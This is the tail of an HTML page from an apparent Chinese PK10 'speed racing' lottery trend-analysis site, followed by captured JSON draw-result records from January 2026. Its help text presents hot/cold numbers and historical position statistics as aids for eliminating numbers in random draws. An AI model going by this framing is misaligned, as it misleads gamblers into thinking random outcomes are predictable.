						<button class="item" id="wezizs"><span>位置走势<i></i></span></button>
						<button class="item" id="gyhlmlishi"><span>冠亚和两面历史<i></i></span></button>
						<button class="item" id="dsdxlz"><span>单双大小路珠<i></i></span></button>
					</div>
				</div>
			</div>-->

			<!--号码规律统计  今天  昨天 前天 30  60  90期操作-->
			<div id="gltjshowBox">
				<div class="gltjshow">
					<p>期数选择</p>
					<ul id="gltjul">
						<li id="gltjToday">今天</li>
						<li id="gltjYesterday">昨天</li>
						<li id="gltjQianday">前天</li>
						<li id="gltjShirty" class="timesAtc">近30期</li>
						<li id="gltjSixty">近60期</li>
						<li id="gltjNinety">近90期</li>
					</ul>
					<div class="btndiv"><span id="gltjBtn">取消</span></div>
				</div>
			</div>
			<!--冠亚和走势  今天  昨天 前天 30  60  90期操作-->
			<div id="gyhshowBox">
				<div class="gyhshow">
					<p>期数选择</p>
					<ul id="gyhul">
						<li id="gyhToday" class="gyhtimesAtc">今天</li>
						<li id="gyhYesterday">昨天</li>
						<li id="gyhQianday">前天</li>
						<li id="gyhShirty">近30期</li>
						<li id="gyhSixty">近60期</li>
						<li id="gyhNinety">近90期</li>
					</ul>
					<div class="btndiv"><span id="gyhBtn">取消</span></div>
				</div>
			</div>
			<!--冠亚和走势  筛选操作-->
			<div class="gyhloteyPage" id="tiaojian_gyh" disabled="true">
				<div class="Page_maingyh">
					<p>标注选择</p>
					<!--<div class="Page_content zhms_mod showms">-->
					<ul class="marginTop">
						<li data-text="ball_1" class="hmqhlzHMAct yilo_gyh">遗漏</li>
						<li data-text="ball_2" class="hmqhlzHMAct caix_gyh">拆线</li>
						<li data-text="ball_3" class="fancong_gyh">遗漏分层</li>
						<li data-text="ball_4" class="fgx_gyh">分割线</li>
					</ul>
					<!--</div>-->
					<div class="btngrulp_gyh">
						<span class="reset_gyh">取消</span>
						<span class="sure_gyh">确定</span>
					</div>
				</div>
			</div>
			<!--筛选弹出框-->
			<div id="dsdxlzshaxBox">
				<div class="dsdxlzshow">
					<p>条件筛选</p>
					<div class="sxmc_dsdxlz">筛选名次：<span class="allxuan_dsdxlz">全选</span><span class="clearall_dsdxlz">清空</span></div>
					<ul id="dsdxlzmcul">
						<li value="t0" class="hmqhlzHMAct">冠军</li>
						<li value="t1" class="hmqhlzHMAct">亚军</li>
						<li value="t2" class="hmqhlzHMAct">第三</li>
						<li value="t3" class="hmqhlzHMAct">第四</li>
						<li value="t4" class="hmqhlzHMAct">第五</li>
						<li value="t5" class="hmqhlzHMAct">第六</li>
						<li value="t6" class="hmqhlzHMAct">第七</li>
						<li value="t7" class="hmqhlzHMAct">第八</li>
						<li value="t8" class="hmqhlzHMAct">第九</li>
						<li value="t9" class="hmqhlzHMAct">第十</li>
						<li value="t10" class="hmqhlzHMAct">冠亚和</li>
					</ul>
					<p class="sxlz">筛选路珠:</p>
					<div class="sxlz_dsdxlz"><span id="daxiao" class="state_dsdx">大小</span><span id="danshaung">单双</span></div>
					<div class="btndiv"><span id="cancelBtn_dsdxlz">取消</span><span id="sureBtn_dsdxlz">确定</span></div>
				</div>
			</div>
			<!--玩法说明：号码规律统计-->
			<div class="explian_smwf">
				<!--号码规律统计-->
				<div id="haomagltj_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>号码规律统计:</i>提供号码开出位置的历史同位号码统计,例如第1期开出号码1后，在第1期开出号码1的相同位置，第2期开出号码为2，则把号码2标示.</p>
						<p><i>柱形图表:</i>为历史同位开出号码的次数分布，用于查看已开出号码的分布及趋势，亦可作为参考辅助杀号.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--龙虎统计-->
				<div id="longhutj_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>统计开奖号码的龙虎出现次数.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--冠亚和两面历史-->
				<div id="gyhlmlishi_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>统计冠亚和每天单双大小的出现次数.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--号码前后路珠-->
				<div id="hmqhlz_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>表格需从左向右浏览,右侧一列为最新结果,当长龙中断时，则另起一列显示结果,“前”表示号码开出在前5名，“后”表示号码开出在后5名.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--龙虎路珠-->
				<div id="longhulz_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>表格需从左向右浏览，右侧一列为最新结果,当长龙中断时,则另起一列显示结果.</p>
						<p><i>冠军龙虎：</i>第一名车号大于第十名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>  亚军龙虎:</i>第二名车号大于第九名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>第三名龙虎:</i>第三名车号大于第八名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>第四名龙虎：</i>第四名车号大于第七名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>第五名龙虎：</i>第五名车号大于第六名”车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--冷热分析-->
				<div id="lenrefx_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>近20期内 热码:出现频繁,活跃的号码;冷码:出现频率低甚至没有出现的号码;温码：介于冷热之间的号码.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--位置走势-->
				<div id="wezizs_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>奇偶:</i>除2余数为1的为奇数,含1、3、5、7、9，除2余0的为偶数，含2、4、6、8、10；.</p>
						<p><i>大小:</i>6、7、8、9、10为大数，1、2、3、4、5为小数.</p>
						<p><i>012路:</i>除3余数为0的为0路号码，包含3、6、9,；除3余数为1的为1路号码，包含1、4、7、10；除3余数为2的为2路号码，包含2、5、8.</p>
						<p><i> 升平降:</i>比上期奖号数值大的，表示本期奖号特征为升；与上期相同的，表示本期奖号特征为平；比上期奖号数值小的，表示本期奖号特征为降.</p>
						<p><i>分隔线：</i>每五期使用分隔线，使横向导航更加清晰.</p>
						<p><i>出现总次数：</i>统计期数内实际出现的次数.</p>
						<p><i>遗漏：</i>自上期开出到本期间隔的期数.</p>
						<p><i>平均遗漏：</i>统计期数内遗漏的平均值。（计算公式：平均遗漏＝统计期数/(出现次数+1)。）.</p>
						<p><i>最大遗漏：</i>统计期数内遗漏的最大值.</p>
						<p><i>当前遗漏：</i>自上期开出到当前期所间隔的期数.</p>
						<p><i>最大连出值：</i>统计期数内连续开出的最大值.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--冠亚和路珠-->
				<div id="guyahelz_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>表格需从左向右浏览，右侧一列为最新结果，当长龙中断时，则另起一列显示结果.</p>
						<p><i>冠亚和单双:</i>“冠亚和值”爲单视为投注“单”的注单视为中奖，爲双视为投注“双”的注单视为中奖，其余视为不中奖.</p>
						<p><i>冠亚和大小:</i>“冠亚和值”大于11时投注“大”的注单视为中奖，小于或等于11时投注“小”的注单视为中奖，其余视为不中奖.</p>
						<p><i>冠亚和值:</i>“冠亚和值”可能出现的结果爲3～19， 投中对应“冠亚和值”数字的视为中奖，其余视为不中奖.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
			</div>
		</div>
		<script src="../../js/lib/Sortable.min.js"></script>
		<script src="../../js/lib/jquery.async.js"></script>
		<script src="../../js/lib/drawLines.js"></script>
		<script src="../../js/lib/pk10BaseTrend.js"></script>
		<script type="text/javascript" src="../../js/lib/date.js"></script>
		<script type="text/javascript" src="../../js/lib/iscroll.js"></script>
		<script type="text/javascript" src="../../js/lib/config.js"></script>
		<script type="text/javascript" src="../../js/local/tools/tools.js"></script>
		<script type="text/javascript" src="../../js/local/pk10/index.js"></script>
		<script type="text/javascript" src="../../js/local/pk10/head_jisusaiche.js"></script>
		
		<div id="datePlugin"></div>
		<!--<script type="text/javascript" src="../../js/lib/jquery-weui.js"></script>-->
		<script>
//			$("#touchdiv").pullToRefresh().on("pull-to-refresh", function() {
//				$("#touchdiv").pullToRefreshDone();
//			});
		</script>
	</body>

</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10037
body_size: 294
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-18 06:10:56","lotCode":10037,"lotName":"极速赛车","iconUrl":"","totalCount":1152,"shelves":1,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"01,07,02,04,03,10,08,09,06,05","drawCount":297,"preDrawDate":"2026-01-18","preDrawTime":"2026-01-18 06:10:33","drawTime":"2026-01-18 06:11:48","preDrawIssue":33878393,"drawIssue":33878394,"firstNum":1,"secondNum":7,"thirdNum":2,"fourthNum":4,"fifthNum":3,"sixthNum":10,"seventhNum":8,"eighthNum":9,"ninthNum":6,"tenthNum":5,"sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10037
body_size: 7325
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-18 06:10:33","preDrawIssue":33878393,"preDrawCode":"01,07,02,04,03,10,08,09,06,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 06:09:18","preDrawIssue":33878392,"preDrawCode":"08,01,10,03,09,04,06,02,05,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 06:08:03","preDrawIssue":33878391,"preDrawCode":"05,08,10,09,03,02,01,07,04,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 06:06:48","preDrawIssue":33878390,"preDrawCode":"05,10,06,02,08,03,04,09,07,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 06:05:33","preDrawIssue":33878389,"preDrawCode":"07,10,06,02,03,08,09,04,05,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 06:04:18","preDrawIssue":33878388,"preDrawCode":"02,06,03,04,01,05,08,09,07,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 06:03:03","preDrawIssue":33878387,"preDrawCode":"10,09,04,01,02,08,06,03,07,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 06:01:48","preDrawIssue":33878386,"preDrawCode":"02,08,05,03,06,07,09,04,10,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 06:00:33","preDrawIssue":33878385,"preDrawCode":"01,06,02,08,03,07,10,05,09,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:59:18","preDrawIssue":33878384,"preDrawCode":"04,08,06,09,05,03,07,01,02,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 05:58:03","preDrawIssue":33878383,"preDrawCode":"01,06,09,08,05,10,03,02,04,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:56:48","preDrawIssue":33878382,"preDrawCode":"08,01,09,05,10,06,02,03,07,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 05:55:33","preDrawIssue":33878381,"preDrawCode":"02,05,03,06,04,09,10,01,08,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:54:18","preDrawIssue":33878380,"preDrawCode":"04,02,01,09,08,07,10,06,05,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 05:53:03","preDrawIssue":33878379,"preDrawCode":"03,02,05,01,06,04,08,10,07,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 05:51:48","preDrawIssue":33878378,"preDrawCode":"04,10,03,08,07,01,05,02,09,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 05:50:33","preDrawIssue":33878377,"preDrawCode":"04,08,09,02,03,01,05,10,07,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 05:49:18","preDrawIssue":33878376,"preDrawCode":"04,07,09,05,01,08,02,03,06,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:48:03","preDrawIssue":33878375,"preDrawCode":"06,05,02,01,03,04,08,07,10,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:46:48","preDrawIssue":33878374,"preDrawCode":"06,08,03,04,01,05,02,07,10,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:45:33","preDrawIssue":33878373,"preDrawCode":"03,01,08,06,05,09,10,02,04,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:44:18","preDrawIssue":33878372,"preDrawCode":"02,07,04,01,08,06,09,05,03,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 05:43:03","preDrawIssue":33878371,"preDrawCode":"03,07,02,08,04,05,06,01,10,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:41:48","preDrawIssue":33878370,"preDrawCode":"10,06,08,02,04,09,03,07,05,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:40:33","preDrawIssue":33878369,"preDrawCode":"06,02,10,08,01,04,05,09,03,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:39:18","preDrawIssue":33878368,"preDrawCode":"05,08,02,10,01,06,04,07,09,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:38:03","preDrawIssue":33878367,"preDrawCode":"07,08,02,06,09,04,10,03,01,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 05:36:48","preDrawIssue":33878366,"preDrawCode":"08,05,01,06,03,04,10,02,07,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:35:33","preDrawIssue":33878365,"preDrawCode":"09,08,01,07,02,06,05,10,03,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:34:18","preDrawIssue":33878364,"preDrawCode":"10,04,01,09,03,02,05,07,06,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 05:33:03","preDrawIssue":33878363,"preDrawCode":"06,10,07,04,09,01,03,08,02,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 05:31:48","preDrawIssue":33878362,"preDrawCode":"08,03,02,06,01,09,07,05,10,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:30:33","preDrawIssue":33878361,"preDrawCode":"07,10,04,01,03,05,06,08,02,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:29:18","preDrawIssue":33878360,"preDrawCode":"07,08,10,09,05,04,01,06,02,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 05:28:03","preDrawIssue":33878359,"preDrawCode":"05,01,03,02,07,04,06,10,09,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 05:26:48","preDrawIssue":33878358,"preDrawCode":"04,10,08,06,01,09,03,05,02,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:25:33","preDrawIssue":33878357,"preDrawCode":"06,02,03,10,04,08,09,05,07,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:24:18","preDrawIssue":33878356,"preDrawCode":"10,05,08,03,01,06,04,09,07,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:23:03","preDrawIssue":33878355,"preDrawCode":"08,01,07,04,03,02,10,06,09,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 05:21:48","preDrawIssue":33878354,"preDrawCode":"07,10,09,03,08,06,05,02,01,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 05:20:33","preDrawIssue":33878353,"preDrawCode":"09,10,07,03,08,05,04,06,01,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 05:19:18","preDrawIssue":33878352,"preDrawCode":"03,08,06,10,05,04,01,02,07,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 05:18:03","preDrawIssue":33878351,"preDrawCode":"02,09,07,10,04,06,03,08,01,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:16:48","preDrawIssue":33878350,"preDrawCode":"07,10,08,03,09,01,06,05,02,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 05:15:33","preDrawIssue":33878349,"preDrawCode":"10,08,04,02,01,09,06,07,03,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:14:18","preDrawIssue":33878348,"preDrawCode":"04,05,08,06,03,01,07,09,02,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 05:13:03","preDrawIssue":33878347,"preDrawCode":"10,01,05,07,06,08,03,02,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:11:48","preDrawIssue":33878346,"preDrawCode":"10,07,02,03,01,09,05,08,04,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:10:33","preDrawIssue":33878345,"preDrawCode":"03,01,06,10,09,05,02,08,07,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 05:09:18","preDrawIssue":33878344,"preDrawCode":"07,02,06,03,05,09,04,01,08,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:08:03","preDrawIssue":33878343,"preDrawCode":"02,05,03,08,01,09,07,06,10,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:06:48","preDrawIssue":33878342,"preDrawCode":"10,06,08,05,02,04,09,01,03,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:05:33","preDrawIssue":33878341,"preDrawCode":"07,02,06,04,09,05,10,08,03,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 05:04:18","preDrawIssue":33878340,"preDrawCode":"05,04,06,09,07,10,01,02,03,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:03:03","preDrawIssue":33878339,"preDrawCode":"08,03,06,09,10,07,02,04,05,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 05:01:48","preDrawIssue":33878338,"preDrawCode":"05,08,02,07,03,01,06,04,09,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 05:00:33","preDrawIssue":33878337,"preDrawCode":"09,01,07,02,08,03,10,06,04,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:59:18","preDrawIssue":33878336,"preDrawCode":"04,09,07,10,01,08,06,05,03,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:58:03","preDrawIssue":33878335,"preDrawCode":"07,10,09,04,05,03,08,01,02,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:56:48","preDrawIssue":33878334,"preDrawCode":"10,01,03,08,02,05,06,04,09,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:55:33","preDrawIssue":33878333,"preDrawCode":"05,07,02,06,08,09,10,04,01,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:54:18","preDrawIssue":33878332,"preDrawCode":"01,10,02,06,09,03,05,04,07,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:53:03","preDrawIssue":33878331,"preDrawCode":"06,10,07,04,03,05,08,01,02,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:51:48","preDrawIssue":33878330,"preDrawCode":"09,03,05,06,08,10,02,04,07,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:50:33","preDrawIssue":33878329,"preDrawCode":"09,10,02,01,04,07,06,03,05,08","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:49:18","preDrawIssue":33878328,"preDrawCode":"07,01,10,09,06,08,04,05,02,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 